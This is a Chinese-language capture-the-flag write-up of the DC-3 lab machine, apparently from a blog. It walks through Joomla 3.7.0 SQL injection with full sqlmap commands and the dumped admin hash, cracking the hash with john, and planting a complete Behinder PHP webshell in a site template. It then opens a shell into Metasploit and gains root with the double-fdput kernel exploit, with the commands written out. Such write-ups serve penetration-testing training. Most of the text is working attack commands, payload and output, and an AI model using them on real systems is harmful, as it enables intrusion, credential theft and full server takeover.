靶机页面

信息收集
-
获取DC3的IP地址
通过查看到DC3的MAC地址为00:0C:29:FB:5D:EA,然后用nmap扫描我本机网段内存活的主机,发现DC3的MAC地址对应的IP为192.168.175.157

-
靶机的网站页面

-
扫描DC3开启的端口
┌──(kali💋kali)-[~] └─$ sudo nmap -Pn -A -p- -sS -sC -T4 192.168.175.157 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-02 22:09 EDT Nmap scan report for 192.168.175.157 Host is up (0.0011s latency). Not shown: 65534 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Home MAC Address: 00:0C:29:FB:5D:EA (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 1.08 ms 192.168.175.157 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.85 seconds
端口 状态 服务 版本 80 open http Apache httpd 2.4.18 ((Ubuntu)) -
web应用指纹信息

-
nikto报告
┌──(kali💋kali)-[~] └─$ nikto -host http://192.168.175.157 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.175.157 + Target Hostname: 192.168.175.157 + Target Port: 80 + Start Time: 2023-04-02 22:12:54 (GMT-4) --------------------------------------------------------------------------- + Server: Apache/2.4.18 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + IP address found in the 'location' header. The IP is "127.0.1.1". + OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1". + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details. + OSVDB-8193: /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc: EW FileManager for PostNuke allows arbitrary file retrieval. + OSVDB-3092: /administrator/: This might be interesting... + OSVDB-3092: /bin/: This might be interesting... + OSVDB-3092: /includes/: This might be interesting... + OSVDB-3092: /tmp/: This might be interesting... + OSVDB-3092: /LICENSE.txt: License file found may identify site software. + OSVDB-3233: /icons/README: Apache default file found. + /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed. + /administrator/index.php: Admin login page/section found. + 8726 requests: 0 error(s) and 17 item(s) reported on remote host + End Time: 2023-04-02 22:14:07 (GMT-4) (73 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
OS Linux 3.X Service Apache/2.4.18 (Ubuntu) X-Powered-By PHP CMS Joomla 3.7.0
-
joomscan扫描报告
____ _____ _____ __ __ ___ ___ __ _ _ (_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( ) .-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) ( \____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_) (1337.today) --=[OWASP JoomScan +---++---==[Version : 0.0.7 +---++---==[Update Date : [2018/09/23] +---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo --=[Code name : Self Challenge @OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP Processing http://192.168.175.157 ... [+] FireWall Detector [++] Firewall not detected [+] Detecting Joomla Version [++] Joomla 3.7.0 [+] Core Joomla Vulnerability [++] Target Joomla core is not vulnerable [+] Checking Directory Listing [++] directory has directory listing : http://192.168.175.157/administrator/components http://192.168.175.157/administrator/modules http://192.168.175.157/administrator/templates http://192.168.175.157/images/banners [+] Checking apache info/status files [++] Readable info/status files are not found [+] admin finder [++] Admin page : http://192.168.175.157/administrator/ [+] Checking robots.txt existing [++] robots.txt is not found [+] Finding common backup files name [++] Backup files are not found [+] Finding common log files name [++] error log is not found [+] Checking sensitive config.php.x file [++] Readable config files are not found Your Report : reports/192.168.175.157/
-
漏洞扫描报告

渗透过程
-
漏洞利用
Joomla! Core 3.7.0 SQL Injection (3.7.0 - 3.7.0)(CVE-2017-8917)
使用工具
searchsploit搜Joomla的版本号即可
searchsploit -x php/webapps/42033.txt

发现可以使用sqlmap
Using Sqlmap: sqlmap -u "http://192.168.175.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
爆出了五个数据库,其中有joomladb这个数据库,猜想到后台账户名和密码可能在里面
available databases [5]: [*] information_schema [*] joomladb [*] mysql [*] performance_schema [*] sys
爆表
sqlmap -u "http://192.168.175.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D "joomladb" --tables --batch Database: joomladb [76 tables] +---------------------+ | #__assets | | #__associations | | #__banner_clients | | #__banner_tracks | | #__banners | | #__bsms_admin | | #__bsms_books | | #__bsms_comments | | #__bsms_locations | | #__bsms_mediafiles | | #__bsms_message_typ | | #__bsms_podcast | | #__bsms_series | | #__bsms_servers | | #__bsms_studies | | #__bsms_studytopics | | #__bsms_teachers | | #__bsms_templatecod | | #__bsms_templates | | #__bsms_timeset | | #__bsms_topics | | #__bsms_update | | #__categories | | #__contact_details | | #__content_frontpag | | #__content_rating | | #__content_types | | #__content | | #__contentitem_tag_ | | #__core_log_searche | | #__extensions | | #__fields_categorie | | #__fields_groups | | #__fields_values | | #__fields | | #__finder_filters | | #__finder_links_ter | | #__finder_links | | #__finder_taxonomy_ | | #__finder_taxonomy | | #__finder_terms_com | | #__finder_terms | | #__finder_tokens_ag | | #__finder_tokens | | #__finder_types | | #__jbsbackup_timese | | #__jbspodcast_times | | #__languages | | #__menu_types | | #__menu | | #__messages_cfg | | #__messages | | #__modules_menu | | #__modules | | #__newsfeeds | | #__overrider | | #__postinstall_mess | | #__redirect_links | | #__schemas | | #__session | | #__tags | | #__template_styles | | #__ucm_base | | #__ucm_content | | #__ucm_history | | #__update_sites_ext | | #__update_sites | | #__updates | | #__user_keys | | #__user_notes | | #__user_profiles | | #__user_usergroup_m | | #__usergroups | | #__users | | #__utf8_conversion | | #__viewlevels | +---------------------+
发现有个#_users的表,然后接着爆这个表里面的列
sqlmap -u "http://192.168.175.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

查看username和password的内容
sqlmap -u "http://192.168.175.157/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D 'joomladb' -T '#__users' -C "username,password" --dump -p list[fullordering] Database: joomladb Table: #__users [1 entry] +----------+--------------------------------------------------------------+ | username | password | +----------+--------------------------------------------------------------+ | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | +----------+--------------------------------------------------------------+
账户名是admin,密码是hash值为$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
-
HASH值爆破
这里用到一个离线密码爆破工具john,把账户名和密码写进一个txt文件里,然后直接爆破
john --show dc3.txt

账户名为admin,密码为snoopy
-
后台登录
后台地址
http://192.168.175.157/administrator/
-
Getshell
在网站页面发现Templates(模板)的Templates里可以自己创建php文件。

把冰蝎的后门代码复制上去,用冰蝎连接
<?php @error_reporting(0); session_start(); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; session_write_close(); $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params); ?>这里提示一下写进去的webshell该怎么样去访问,提示了/html/webshell.php在template "beez3"里,所以写进去的webshell的路径为:
templates/beez3/html/webshell.php

冰蝎连接成功


这里用冰蝎和MSF联动,反弹shell到MSF里方便提权


-
提权
id查看发现是普通用户接下来提权

-
提权方法(内核提权)
先上传一个辅助脚本linux-exploit-suggester.sh到tmp目录来收集存在的漏洞

接下来在MSF进行的操作
cd /tmp chmod +x linux-exploit-suggester.sh #给这个文件赋权限 ./linux-exploit-suggester.sh #执行该文件

收集已存在的漏洞和系统信息,还发现它的操作系统是ubuntu 16.04
Available information: Kernel version: 4.4.0 Architecture: i686 Distribution: ubuntu Distribution version: 16.04 Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed Package listing: from current OS Searching among: 71 kernel space exploits 41 user space exploits Possible Exploits: cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe cat: write error: Broken pipe [+] [CVE-2016-5195] dirtycow 2 Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=16.04{kernel:2.6.32-21-generic},[ ubuntu=16.04{kernel:4.4.0-21-generic} ] Download URL: https://www.exploit-db.com/download/40839 ext-url: https://www.exploit-db.com/download/40847.cpp Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh [+] [CVE-2017-16995] eBPF_verifier Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html Exposure: highly probable Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic} Download URL: https://www.exploit-db.com/download/45010 Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1 [+] [CVE-2016-8655] chocobo_root Details: http://www.openwall.com/lists/oss-security/2016/12/06/1 Exposure: highly probable Tags: [ ubuntu=(14.04|16.04){kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic} ] Download URL: https://www.exploit-db.com/download/40871 Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled [+] [CVE-2016-5195] dirtycow Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails Exposure: highly probable Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ] Download URL: https://www.exploit-db.com/download/40611 Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh [+] [CVE-2016-4557] double-fdput() Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=808 Exposure: highly probable Tags: [ ubuntu=16.04{kernel:4.4.0-(21|38|42|98|140)-generic} ] Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/39772.zip Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1 [+] [CVE-2017-7308] af_packet Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html Exposure: probable Tags: [ ubuntu=16.04 ]{kernel:4.8.0-(34|36|39|41|42|44|45)-generic} Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/cve-2017-7308/CVE-2017-7308/poc.c Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels [+] [CVE-2017-6074] dccp Details: http://www.openwall.com/lists/oss-security/2017/02/22/3 Exposure: probable Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic} Download URL: https://www.exploit-db.com/download/41458 Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass [+] [CVE-2017-1000112] NETIF_F_UFO Details: http://www.openwall.com/lists/oss-security/2017/08/13/1 Exposure: probable Tags: ubuntu=14.04{kernel:4.4.0-*},[ ubuntu=16.04 ]{kernel:4.8.0-*} Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/cve-2017-1000112/CVE-2017-1000112/poc.c Comments: CAP_NET_ADMIN cap or CONFIG_USER_NS=y needed. SMEP/KASLR bypass included. Modified version at 'ext-url' adds support for additional distros/kernels [+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793 Exposure: less probable Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only [+] [CVE-2016-2384] usb-midi Details: https://xairy.github.io/blog/2016/cve-2016-2384 Exposure: less probable Tags: ubuntu=14.04,fedora=22 Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user [+] [CVE-2016-0728] keyring Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/ Exposure: less probable Download URL: https://www.exploit-db.com/download/40003 Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working接着找找漏洞利用脚本,用的最多的就是linux/local/39772.txt,但这里推荐去这里下载攻击压缩包


接下来上传下载的攻击压缩包

解压和执行命令,一系列操作后即可
unzip 39772.zip cd 39772 tar xvf exploit.tar cd ebpf_mapfd_doubleput_exploit chmod +x compile.sh ./compile.sh chmod +x doubleput ./doubleput


最后显示提权成功
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
查看id为root权限

-
-
查看flag























 633
633











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










